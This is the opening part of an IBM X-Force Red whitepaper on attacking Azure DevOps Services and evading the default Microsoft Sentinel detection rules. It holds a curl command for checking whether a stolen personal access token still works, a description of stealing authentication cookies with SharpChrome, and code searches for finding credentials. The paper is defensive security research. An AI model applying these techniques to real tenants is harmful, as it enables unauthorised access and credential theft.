IBM X-Force Red

Hiding in the Clouds:

Abusing Azure DevOps Services to Bypass Microsoft Sentinel Analytic Rules



Author:

**Brett Hawkins** 

Adversary Services, IBM X-Force Red

November 6, 2023

# Document Tracking

#### Data Classification: PUBLIC

| Version | Date        | Author        | Notes          |
|---------|-------------|---------------|----------------|
| 1.0     | Nov 6, 2023 | Brett Hawkins | Public Release |

## TABLE OF CONTENTS

| ABSTRACT                                                                        | 5           |
|---------------------------------------------------------------------------------|-------------|
| BACKGROUND                                                                      | 6           |
| Prior Work                                                                      | 6           |
| Azure DevOps Services - History                                                 | 7           |
| Azure DevOps Services vs. Azure DevOps Server                                   | 7           |
| Azure DevOps Services - Common Terminology                                      | 8           |
| Azure DevOps Services - Access and Authorization                                | 8           |
| Azure DevOps Services - Logging                                                 | 10          |
| MICROSOFT SENTINEL ANALYTIC RULES FOR AZURE DEVOPS SERVICES                     | 11          |
| ATTACKING AZURE DEVOPS SERVICES                                                 | 13          |
| INITIAL ACCESS                                                                  | 13          |
| Reconnaissance                                                                  | 16          |
| Persistence                                                                     | 24          |
| PRIVILEGE ESCALATION                                                            | 30          |
| DEFENSE EVASION                                                                 | 62          |
| BYPASSING AND IMPROVING MICROSOFT SENTINEL ANALYTIC RULES FOR A DEVOPS SERVICES | AZURE<br>82 |
| BYPASSING DEFAULT RULES                                                         | 82          |
| IMPROVING DETECTION OF ATTACKS AGAINST AZURE DEVOPS SERVICES                    | 87          |
| ADOKIT                                                                          | 92          |
| Background                                                                      | 92          |
| Reconnaissance                                                                  | 92          |
| PRIVILEGE ESCALATION                                                            | 95          |

| Persistence                                           | 97  |
|-------------------------------------------------------|-----|
| DEFENSIVE CONSIDERATIONS                              | 99  |
| ADOKIT                                                | 99  |
| AZURE DEVOPS SERVICES PLATFORM                        | 101 |
| CONCLUSION                                            | 103 |
| ACKNOWLEDGMENTS                                       | 104 |
| APPENDIX A: ATTACK SCENARIOS DETECTION TABLE          | 105 |
| APPENDIX B: PERMISSIONS REQUIRED FOR ATTACK SCENARIOS | 108 |

## Abstract

Development Operations (DevOps) platforms continue to be high-value systems that attackers target through software supply chain attacks and source code theft attacks. Azure DevOps Services has become one of the popular DevOps platforms due to organizations adopting cloud solutions more heavily. Logging actions conducted in cloud-based services has become more important than ever, as shown in the attacks conducted by the Storm-0558<sup>1</sup> threat actor group against Microsoft cloud-based services. Sufficient logging level and understanding of the logged events is critical to be able to develop detection rules within a security information and event management (SIEM) platform for attacker activity. A common cloud-based SIEM used with Microsoft cloud-based services is Microsoft Sentinel.

This whitepaper will give a background on Azure DevOps Services, along with showing how to perform several attacks against the cloud-based platform. These attacks will include reconnaissance, privilege escalation, persistence, and defense evasion. The attacks will demonstrate that it is possible to bypass the default Microsoft Sentinel analytic rules for Azure DevOps Services. Defensive guidance will be provided on protecting against these attacks and improving the default Microsoft Sentinel analytic rules for Azure DevOps Services. Additionally, X-Force Red has developed a tool called Azure DevOps Services attack toolkit (ADOKit), which will be used to perform several of these attacks.

<sup>&</sup>lt;sup>1</sup> For more information on the Storm-0558 threat actor group, see https://www.microsoft.com/enus/security/blog/2023/07/14/analysis-of-storm-0558-techniques-for-unauthorized-email-access/

# Background

## PRIOR WORK

#### **Abusing Service Connections**

There have been several excellent write-ups on abusing service connections to obtain credential information for service principals. These write-ups, along with the author(s) are detailed below.

- There is an article on extracting an access token for a service principal from a service connection and how to detect that attack titled Service Principals in Azure DevOps(Release) Pipelines<sup>2</sup> by Joosua Santasalo<sup>3</sup>, Sami Lamppu<sup>4</sup> and Thomas Naunheim<sup>5</sup>. This X-Force Red whitepaper shows how to extract service principal key credentials, rather than a service principal access token.
- An article titled Performing and Preventing Attacks on Azure Cloud Environments through Azure DevOps<sup>6</sup> by Matthew Lucas covers how to perform a phishing attack to steal a personal access token for Azure DevOps. After that, Matthew covers how to use a stolen personal access token to send service principal key credentials from a service connection to a web server via a modified pipeline.
- Another great article on retrieving service principal credentials via a service connection is titled Your service connection credentials are mine<sup>7</sup> by Jev Suchoi<sup>8</sup>. Jev shows how to obtain these service principal credentials and display them in Base64-encoded format. This X-Force Red whitepaper includes other methods of displaying the service principal credentials, such as displaying the credentials in halves or in reverse order to bypass Azure DevOps Services security controls for displaying secrets.
- Melvin Langvik<sup>9</sup> also has an article titled Abusing pipelines to hijack production<sup>10</sup> that shows how to steal service principal credentials from a

 $<sup>^{2}\</sup> https://github.com/Cloud-Architekt/AzureAD-Attack-Defense/blob/main/ServicePrincipals-ADO.md$ 

<sup>&</sup>lt;sup>3</sup> https://twitter.com/SantasaloJoosua

<sup>&</sup>lt;sup>4</sup> https://twitter.com/samilamppu

<sup>&</sup>lt;sup>5</sup> https://twitter.com/Thomas\_Live

<sup>&</sup>lt;sup>6</sup> https://labs.withsecure.com/publications/performing-and-preventing-attacks-on-azure-cloud-environments-through-azure-devops

<sup>&</sup>lt;sup>7</sup> https://www.devjev.nl/posts/2022/your-service-connection-credentials-are-mine/

<sup>&</sup>lt;sup>8</sup> https://twitter.com/DevJevNL

<sup>&</sup>lt;sup>9</sup> https://twitter.com/Flangvik

<sup>&</sup>lt;sup>10</sup> https://flangvik.com/azure/devops/privesc/abuse/2020/10/15/from-pipeline-to-production.html

service connection and display them in Base64-encoded format. Other methods of displaying service credentials are shown in this X-Force Red whitepaper.

• An article by Pascal Naber<sup>11</sup> titled "Backdoor" in Azure DevOps to get the password of a Service Principal<sup>12</sup> shows how to get the service principal key credentials from a service connection by modifying a pipeline. To bypass the Azure DevOps Services security controls, Pascal shows displaying the credentials in hex format. This X-Force Red whitepaper includes other methods of displaying service principal credentials to bypass the Azure DevOps Services security controls.

#### Retrieve Build Variables and Secrets

In addition to Jev Suchoi's previously mentioned article on abusing service connections, Jev also has an article on how to retrieve pipeline variables and secrets titled I am in your pipeline reading all your secrets!<sup>13</sup>. To extract the build secrets, Jev shows modifying a pipeline and displaying the secrets via Base64-Encoding. This X-Force Red whitepaper includes other methods of displaying build variable secrets to bypass Azure DevOps Services security controls.

## AZURE DEVOPS SERVICES - HISTORY

In 2005, Microsoft launched Team Foundation Server (TFS), and once cloud services started to become more common in 2019, Microsoft rebranded TFS<sup>14</sup> to Azure DevOps. This included both rebranding TFS server to Azure DevOps Server, as well as Microsoft Visual Studio Team Services (VSTS) to Azure DevOps Services.

## AZURE DEVOPS SERVICES VS. AZURE DEVOPS SERVER

The primary difference between Azure DevOps Services and Azure DevOps Server is that Azure DevOps Services is a cloud offering whereas Azure DevOps Server is an onpremises offering. Microsoft has a great guide that outlines the differences between the

<sup>&</sup>lt;sup>11</sup> https://www.linkedin.com/in/pascalnaber/

<sup>&</sup>lt;sup>12</sup> https://pascalnaber.wordpress.com/2020/01/04/backdoor-in-azure-devops-to-get-the-password-of-a-service-principal/

<sup>&</sup>lt;sup>13</sup> https://www.devjev.nl/posts/2022/i-am-in-your-pipeline-reading-all-your-secrets/

<sup>&</sup>lt;sup>14</sup> For more information on the rebranding of VSTS to Azure DevOps Services, see

https://learn.microsoft.com/en-us/azure/devops/server/tfs-is-now-azure-devops-server?view=azure-devops

two solutions here<sup>15</sup>. The research in this X-Force Red whitepaper focuses on Azure DevOps Services.

## AZURE DEVOPS SERVICES - COMMON TERMINOLOGY

Azure DevOps Services is a cloud-based service offered by Microsoft that includes the following components:

- Azure Boards Track tasks needing completed.
- Azure Pipelines Continuous Integration and Continuous Delivery (CI/CD) component.
- **Azure Repos** This is the source code management piece where your code lives, you submit pull requests, etc.
- **Azure Test Plans** Ability to perform unit testing on your project, which includes test plans, parameters, configurations, and historical runs of your tests.
- Azure Artifacts Artifact management similar to Artifactory<sup>16</sup> for example.

The most important common terms are listed below. For a full listing, see here<sup>17</sup>.

- **Projects** A single project contains all the previously mentioned services for that project. Think of this as a container for your code, pipeline, project tracking, test plan and artifacts all in one place for a single project. A project can have one to many of those services (e.g., one to many repositories or pipelines).
- **Collection/Organization** This is a container for all projects, so it contains one to many projects within it. An Azure tenant can have one to many Azure DevOps Services organizations.
- **Team** This is a set of project members that can be defined.

# AZURE DEVOPS SERVICES - ACCESS AND AUTHORIZATION

There are two primary ways to access Azure DevOps Services:

<sup>&</sup>lt;sup>15</sup> For more information on the differences between Azure DevOps Services and Azure DevOps Server, see https://learn.microsoft.com/en-us/azure/devops/user-guide/about-azure-devops-services-tfs?view=azure-devops

<sup>&</sup>lt;sup>16</sup> For more information on Artifactory, see https://jfrog.com/artifactory/

<sup>&</sup>lt;sup>17</sup> For a full listing of common terms, see https://learn.microsoft.com/enus/azure/devops/project/navigation/glossary?view=azure-devops

- REST API Programmatic access is possible via the Azure DevOps Services REST API<sup>18</sup>
- Web Interface You can access an organization's Azure DevOps Services instance via <a href="https://dev.azure.com/fyourorganizationf">https://dev.azure.com/fyourorganizationf</a>.

#### **REST API Access**

You can access the REST API via OAuth 2.0<sup>19</sup> or via the use of personal access tokens<sup>20</sup>. When using either of these authentication mechanisms, you can apply any of the scopes listed here<sup>21</sup> for access to the Azure DevOps Services REST API. The core components that you can configure for REST API access are listed below.

| Agent Pools            | Analytics        | Audit Log   | Build            |
|------------------------|------------------|-------------|------------------|
| Code                   | Entitlements     | Extensions  | Graph & Identity |
| Load Test              | Machine Group    | Marketplace | Notifications    |
| Packaging              | Project and Team | Release     | Security         |
| Service<br>Connections | Settings         | Symbols     | Task Groups      |
| Team Dashboard         | Test Management  | Tokens      | User Profile     |
| Variable Groups        | Wiki             | Work Items  |                  |

Table of components able to be interacted with via REST API

#### Permissions and Security Groups

Security groups within Azure DevOps Services are divided into two main categories, which are at the project level, or at the organization/collection level. These security

https://learn.microsoft.com/en-us/azure/devops/integrate/get-

<sup>&</sup>lt;sup>18</sup> For more information about the Azure DevOps REST API, see https://learn.microsoft.com/en-

us/rest/api/azure/devops/?view=azure-devops-rest-7.1

<sup>&</sup>lt;sup>19</sup> For more information about accessing the REST API via OAuth 2.0, see

started/authentication/oauth?view=azure-devops

<sup>&</sup>lt;sup>20</sup> For more information about accessing the REST API via personal access tokens, see

https://learn.microsoft.com/en-us/azure/devops/organizations/accounts/use-personal-access-tokens-to-authenticate?view=azure-devops&tabs=Windows

<sup>&</sup>lt;sup>21</sup> For more information about REST API scopes, see https://learn.microsoft.com/en-

us/azure/devops/integrate/get-started/authentication/oauth?view=azure-devops#scopes

groups provide certain permissions for the different components within Azure DevOps Services.

#### **Project Security Groups**

Full details of the groups below can be found here<sup>22</sup>.

- Build Administrators (Privileged Group)
- Contributors
- Project Administrators (Privileged Group)
- Project Valid Users
- Readers
- Release Administrators

#### **Organization/Collection Security Groups**

Full details of the groups below can be found here<sup>23</sup>.

- Project Collection Administrators (Privileged Group)
- Project Collection Build Administrators (Privileged Group)
- Project Collection Build Service Accounts (Privileged Group)
- Project Collection Proxy Service Accounts
- Project Collection Service Accounts (Privileged Group)
- Project Collection Test Service Accounts
- Project Collection Valid Users
- Project-Scoped Users
- Security Service Group

## AZURE DEVOPS SERVICES - LOGGING

Activities conducted within Azure DevOps Services are logged in the audit log within the AzureDevOpsAuditing schema<sup>24</sup>. For an activity to be logged, it must be an auditable event<sup>25</sup>. An example of an auditable event would be adding a user to a project security

<sup>&</sup>lt;sup>22</sup> For full details on project security groups, see https://learn.microsoft.com/en-

us/azure/devops/organizations/security/permissions?view=azure-devops&tabs=preview-page#project-level-groups

<sup>&</sup>lt;sup>23</sup> For full details on organization/collection security groups, see https://learn.microsoft.com/enus/azure/devops/organizations/security/permissions?view=azure-devops&tabs=previewpage#collection-level-groups

<sup>&</sup>lt;sup>24</sup> For full details on the AzureDevOpsAuditing schema, see https://learn.microsoft.com/enus/azure/azure-monitor/reference/tables/azuredevopsauditing

<sup>&</sup>lt;sup>25</sup> For full details on all auditable events, see https://learn.microsoft.com/enus/azure/devops/organizations/audit/auditing-events

group or modifying a service connection. Azure DevOps Services audit logs can be sent (streamed) to a SIEM, such as Microsoft Sentinel<sup>26</sup> where detection rules can be created for attacker activity. To create an audit log stream that can be sent to a SIEM, see this resource<sup>27</sup> from Microsoft.

# MICROSOFT SENTINEL ANALYTIC RULES FOR AZURE DEVOPS SERVICES

Microsoft Sentinel has a set of default Azure DevOps Services analytic rules<sup>28</sup> that can be applied for an Azure tenant that has an Azure DevOps Services audit log stream connected. These analytic rules can be used to created detections for attacker activity. When searching for "azure devops" within the rule templates, you will see the below rules are listed. Details for these analytic rules can be found in a Microsoft GitHub repo here<sup>29</sup>.

<sup>&</sup>lt;sup>26</sup> For details on Microsoft Sentinel, see https://learn.microsoft.com/en-us/azure/sentinel/overview

<sup>&</sup>lt;sup>27</sup> For details on setting up an audit log stream, see https://learn.microsoft.com/en-

 $us/azure/devops/organizations/audit/auditing\-streaming$ 

<sup>&</sup>lt;sup>28</sup> For details on Microsoft Sentinel analytic rules, see https://learn.microsoft.com/enus/azure/sentinel/detect-threats-built-in

<sup>&</sup>lt;sup>29</sup> For details related to the default analytic rules, see https://github.com/Azure/Azure-Sentinel/tree/master/Solutions/AzureDevOpsAuditing/Analytic%20Rules

| Active rules Rule templates Anomalies |                                                                             |  |  |  |
|---------------------------------------|-----------------------------------------------------------------------------|--|--|--|
|                                       |                                                                             |  |  |  |
| Severity                              | Name                                                                        |  |  |  |
| Medium                                | IN USE Azure DevOps PAT used with Browser.                                  |  |  |  |
| Medium                                | IN USE Azure DevOps Build Variable Modified by New User.                    |  |  |  |
| Low                                   | IN USE Azure DevOps Retention Reduced                                       |  |  |  |
| High                                  | IN USE NRT Azure DevOps Audit Stream Disabled                               |  |  |  |
| Medium                                | IN USE New PA, PCA, or PCAS added to Azure DevOps                           |  |  |  |
| Medium                                | IN USE Azure DevOps Service Connection Addition/Abuse - Historic allow list |  |  |  |
| Medium                                | IN USE Azure DevOps Variable Secret Not Secured                             |  |  |  |
| Medium                                | IN USE Azure DevOps Service Connection Abuse                                |  |  |  |
| High                                  | IN USE Azure DevOps Personal Access Token (PAT) misuse                      |  |  |  |
| Medium                                | IN USE Azure DevOps Pipeline modified by a new user.                        |  |  |  |
| High                                  | IN USE Azure DevOps Audit Stream Disabled                                   |  |  |  |
| High                                  | IN USE Azure DevOps Agent Pool Created Then Deleted                         |  |  |  |
| Medium                                | IN USE External Upstream Source Added to Azure DevOps Feed                  |  |  |  |
| Medium                                | IN USE Azure DevOps Pull Request Policy Bypassing - Historic allow list     |  |  |  |
| Low                                   | IN USE Azure DevOps New Extension Added                                     |  |  |  |
| Medium                                | IN USE Azure DevOps Administrator Group Monitoring                          |  |  |  |
| Medium                                | IN USE Azure DevOps Pipeline Created and Deleted on the Same Day            |  |  |  |

Listing Azure DevOps Services rule templates

Each of these rules can be applied in their default state, or modifications can be made to their rule logic, rule frequency, rule period, rule threshold, and much more.

## Attacking Azure DevOps Services

Attacking Azure DevOps Services involves five distinct phases. This includes initial access, reconnaissance, persistence, privilege escalation and defense evasion. For each of these categories, we will show attack scenarios related to each, and any associated default Microsoft Sentinel Azure DevOps Services detections.

A listing of each attack scenario shown in this whitepaper, and whether the attack scenario is detected by the default Microsoft Sentinel Azure DevOps Services analytic rules is shown in <u>Appendix A: Attack Scenarios Detection Table</u>. The project or collection group memberships required to perform each attack scenario is listed in <u>Appendix B: Permissions Required for Attack Scenarios</u>.

### INITIAL ACCESS

Obtaining initial access to an Azure DevOps Services instance (https://dev.azure.com/OrganizationName) will typically be granted through one of the three authentication mechanisms listed below. Common methods for obtaining these types of credentials include but are not limited to file shares, intranet sites, user workstations, social engineering, or other unprotected/misconfigured internal network resources.

- Username/Password Using the user's Azure identity authentication via username and password. This may be subject to multi-factor authentication (MFA), depending on how the organization's Azure tenant is configured.
- **Personal Access Token (PAT)** A PAT the user has created that is typically used to commit code to repositories and interact with the REST API.
- Authentication Cookie If you have obtained the UserAuthentication cookie that is scoped to .dev.azure.com, you can use that to authenticate to Azure DevOps Services. By default, this cookie is valid for seven days. This authentication cookie could be used to interact with the REST API.

#### Username/Password

| Enter        | the         | username        | and | password | at |
|--------------|-------------|-----------------|-----|----------|----|
| https://dev. | .azure.com/ | OrganizationNam | е.  |          |    |

| (                  |  |
|--------------------|--|
| ← user3@           |  |
| Enter password     |  |
| •••••              |  |
| Forgot my password |  |
|                    |  |

Authenticating with username/password

If MFA is configured, you will receive an MFA prompt.



Approving MFA request

After successful authentication, you would be brought to the homepage for the Azure DevOps Services organization.



Successful authentication with username/password

#### Personal Access Token

Before attempting to validate that a PAT is still active, you will need to base64 encode the PAT like shown below. Text in **bold** would need to be changed according to your environment.

```
:~$ python
>>> import base64
>>> pat = ":" + "yourPAT"
>>> patBytes = pat.encode("ascii")
>>> b64Bytes = base64.b64encode(patBytes)
>>> b64PAT = b64Bytes.decode("ascii")
>>> print(b64PAT)
EncodedPATWillBeOutputHere
>>>
```

After you have base64 encoded the PAT, you can provide it via the below curl<sup>30</sup> command to validate it is still active. If you receive an HTTP status code of 200, then it is still active. Text in **bold** would need to be changed according to your environment.

```
curl -i -s -k -X $'GET' -H $'Content-Type: application/json' -H $'User-Agent:
Some User Agent' -H $'Authorization: Basic base64EncodedPAT' -H $'Host:
dev.azure.com' $'https://dev.azure.com/YourOrganization'
```

<sup>&</sup>lt;sup>30</sup> For more information on curl, see https://ss64.com/bash/curl.html

#### Authentication Cookie

A scenario where you could steal a user's authentication cookie is by using SharpChrome<sup>31</sup> against a user's workstation, as shown in the example snippet below. You could then use the UserAuthentication cookie to authenticate against the Azure DevOps Services instance.

| {   |                                     |             |
|-----|-------------------------------------|-------------|
|     | "domain": ".dev.azure.com",         |             |
|     | "expirationDate": 1680783171.22044, |             |
|     | "hostOnly": false,                  |             |
|     | "httpOnly": true,                   |             |
|     | "name": "UserAuthentication",       |             |
|     | "path": "/",                        |             |
|     | "sameSite": "no restriction",       |             |
|     | "secure": true,                     |             |
|     | "session": true,                    |             |
|     | "storeId": null,                    |             |
|     | "value":                            |             |
| "ey |                                     | 161         |
| NhM |                                     | <b>y</b> 00 |
| Nvb |                                     | 2Fy         |
| IzI |                                     | GZ1         |
| IsI |                                     | Тсх         |
| AtP |                                     | emV         |
| sJM |                                     | g"          |
| 1   |                                     |             |

 $Stealing \ user \ authentication \ cookie \ via \ Sharp Chrome$ 

## RECONNAISSANCE

One of the first actions an attacker will perform once initial access is gained to an Azure DevOps Services instance, is to start performing reconnaissance. This includes reconnaissance of projects, repositories, files, code, users, and groups.

Observing this information can be performed via the web interface, or via the REST API. For details on performing these techniques via the REST API, see the <u>REST API Abuse</u> <u>- Reconnaissance</u> section. It should be noted that all the reconnaissance methods shown do not trigger any of the default Microsoft Sentinel Azure DevOps Services analytic rules because these reconnaissance activities are not auditable events.

<sup>&</sup>lt;sup>31</sup> For more information about SharpChrome, see https://github.com/GhostPack/SharpDPAPI

The below table highlights the project or collection security groups required to perform the reconnaissance attack scenarios shown in this whitepaper. A user only needs to be a member of one of these groups to perform the correlating attack scenario.

| Attack Scenario | Project Security<br>Groups                                                                       | Collection Security Groups                                                                                                    |
|-----------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Projects Recon  | Contributors                                                                                     | Project Collection Test Service Accounts                                                                                          |
|                 | Readers<br>Project Administrators<br>Project Team Member<br>Build Administrators                 | Project Collection Proxy Service<br>Accounts<br>Project Collection Build Service<br>Accounts<br>Project Collection Administrators |
| Repo Recon      | Contributors<br>Readers<br>Project Administrators<br>Project Team Member<br>Build Administrators | Project Collection Proxy Service<br>Accounts<br>Project Collection Build Service<br>Accounts<br>Project Collection Administrators |
| File Recon      | Contributors<br>Readers<br>Project Administrators<br>Project Team Member<br>Build Administrators | Project Collection Proxy Service<br>Accounts<br>Project Collection Build Service<br>Accounts<br>Project Collection Administrators |
| Code Recon      | Contributors<br>Readers<br>Project Administrators                                                | Project Collection Proxy Service<br>Accounts<br>Project Collection Build Service<br>Accounts                                      |

| Project Team Member |                      | Project Collection Administrators |  |  |
|---------------------|----------------------|-----------------------------------|--|--|
|                     | Build Administrators |                                   |  |  |
| User/Group Recon    | N/A                  | Any                               |  |  |

Reconnaissance attack scenarios

#### Projects Reconnaissance

You can list the projects you have access to within an organization by navigating to the organization settings, and then selecting "Projects". You can also apply a filter to search for projects by name via the text field in the upper right-hand corner labeled "Filter projects".

| Azure DevOps ThisIsTestOrgani | zation1 / Settings / Projects | 𝒫 Search | 3333        | ≡ ů     | 0             |
|-------------------------------|-------------------------------|----------|-------------|---------|---------------|
| Organization Settin           | Projects                      |          | Ƴ Filter pi | ojects  | >             |
| ♀ Search Settings             | Total 4                       |          |             |         | + New project |
| General                       | □ Name ↑ Description          |          | Last Up     | Process | Visibility    |
| B Overview                    |                               |          | 3/27/2      | Basic   | Private       |
| Projects                      |                               |          | 5/21/2      | Dusic   | Thvate        |
| R <sup>R</sup> Users          | ProjectWithMultiple           |          | 3/29/2      | Basic   | Private       |
| ₩ Billing                     |                               |          |             |         |               |
| Auditing                      | T TestProject                 |          | 12/7/2      | Basic   | Private       |
| Global notifications          |                               |          | 2 /20 /2    |         |               |
| DL Usage                      | lestProject2                  |          | 3/29/2      | Basic   | Private       |
| S Extensions                  |                               |          |             |         |               |

#### Viewing projects

#### **Repositories Reconnaissance**

Searching for repository names by keyword cannot be conducted in the web interface. Instead, you will need to rely on the REST API, as shown in the <u>REST API Abuse</u> - <u>Reconnaissance</u> section.

#### **Files Reconnaissance**

You can search for files via entering file:FileNameToSearch into the search bar. Additionally, you can add a wild card (\*) to your search like shown below. This will output what project the file was found in, and a snippet of the file contents as well.

| This organization file:Test*                                                |                                                       |
|-----------------------------------------------------------------------------|-------------------------------------------------------|
| Code 3 Work item 0 Wiki 0 Package 0                                         | Releva                                                |
| Projects: All 🗸 Repo: All                                                   | $\odot$ $\checkmark$                                  |
| Showing 3 code results                                                      | test.cs                                               |
| test.cs TestProject > TestProject                                           | Contents History Compare 1 Console.WriteLine("TEST"); |
| <b>Test.cs</b> ProjectWithMultipleRepos > ProjectWithMultipleRepos /Test.cs |                                                       |

Searching for file

You can also chain together different search terms using the "OR" directive. An example query is shown below for searching multiple files.

file:Test\* OR file:azure-pipelines\*

| This o                      | ganization OR file:azure-pipelines* $	imes$ $	imes$         |
|-----------------------------|-------------------------------------------------------------|
| Code 7                      | Work item 0 Wiki 0 Package 0                                |
| Projec                      | ts: All 🗸 Repo: All                                         |
| Showing                     | 7 code results                                              |
| <b>test.cs</b><br>/test.cs  | TestProject > TestProject                                   |
| <b>Test.cs</b><br>/Test.cs  | ProjectWithMultipleRepos > ProjectWithMultipleRepos         |
| <b>azure-p</b><br>/azure-pi | ipelines-1.yml MaraudersMap > MaraudersMap<br>pelines-1.yml |
| т.                          |                                                             |

Searching for multiple file names

All the different search operators and filters<sup>32</sup> are shown in the screenshot below.

<sup>&</sup>lt;sup>32</sup> https://learn.microsoft.com/en-us/azure/devops/project/search/get-started-search?view=azure-devops#search-features-usage-and-examples

| Filters (e.g., Activity ext:cs)   |                     |  |  |
|-----------------------------------|---------------------|--|--|
| ext:                              | With file extension |  |  |
| file:                             | Filename            |  |  |
| path:                             | Under path          |  |  |
| proj:                             | Inside project      |  |  |
| repo:                             | Inside repository   |  |  |
| basetype:                         | Basetype            |  |  |
| class:                            | Class               |  |  |
| comment:                          | Comment             |  |  |
| decl:                             | Declaration         |  |  |
| def:                              | Definition          |  |  |
| enum:                             | Enumeration         |  |  |
| field:                            | Field               |  |  |
| interface:                        | Interface           |  |  |
| macro:                            | Macro               |  |  |
| method:                           | Method              |  |  |
| namespace:                        | Namespace           |  |  |
| ref:                              | Reference           |  |  |
| strlit:                           | String Literal      |  |  |
| type:                             | Туре                |  |  |
| ↑ Show less                       |                     |  |  |
| Operators (e.g., ToDo OR revisit) |                     |  |  |
| AND NOT                           | OR                  |  |  |

Available search operators and filters

#### Code Reconnaissance

You can search for keywords within code to discover unsecured credentials or other sensitive information. This will give you the matching files that contain your search term, along with the contents of the file and highlighted matches within the file. As previously demonstrated, you can also chain together different search queries.

|                                                                               | P file:Test* X ﷺ ⓓ ⑦                                                            |
|-------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| This organization password X ${\cal P}$                                       |                                                                                 |
| Code 3 Work item 0 Wiki 0 Package 0                                           | Relevance $\checkmark$ $\stackrel{\bullet}{\xrightarrow{\bullet}}$ $\checkmark$ |
| Projects: All 🗸 Repo: All                                                     | ⊘ ∨                                                                             |
| Showing 3 code results                                                        | Test.cs                                                                         |
| Test.cs     MaraudersMap > MaraudersMap     2 matches       /Test.cs     •••• | Contents History Compare Blame  1 Console.WriteLine("PassWord");                |
| <b>config.yaml</b> ProjectWithMultipleRepos > AnotherR 1 mat<br>/config.yaml  | 2<br>3 this is some text that has a <mark>password</mark> in it<br>4<br>5       |
| Program.cs TestProject2 > TestProject2 1 match                                | 6 API_KEY=ABC123                                                                |

Example searching code

#### User/Group Reconnaissance

You can list the users within an organization by navigating to the organization settings, and then selecting "Users". You can also apply a filter to search for users by name via the text field in the upper left-hand corner labeled "Filter users".

| <b>Azure DevOps</b> ThisIsTestOrganization1 / Settings / Users                |                |  |  |  |
|-------------------------------------------------------------------------------|----------------|--|--|--|
| Organization Settin         ThisIsTestOrganization1         O Search Settings | All users      |  |  |  |
| General                                                                       | √ Filter users |  |  |  |
| B Overview                                                                    | Total 6        |  |  |  |
